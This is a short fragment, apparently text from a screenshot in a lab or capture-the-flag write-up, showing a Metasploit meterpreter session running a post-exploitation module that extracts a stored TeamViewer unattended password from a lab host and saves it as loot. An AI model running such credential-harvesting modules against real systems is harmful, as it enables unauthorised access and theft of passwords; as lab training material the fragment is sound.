 meterpreter > run post/windows/gather/credentials/teamviewer_passwords
[*] Finding TeamViewer Passwords on REMOTE
[+] Found Unattended Password: !R3m0te!
[+] Passwords stored in: /home/eidorian/.msf4/loot/20200801234819_default_10.10.10.180_host.teamviewer__395416.t
xt
[*] <---------------- | Using Window Technique | ---------------->
[*] TeamViewer's language setting options are ''
[*] TeamViewer's version is ''
[-] Unable to find TeamViewer's process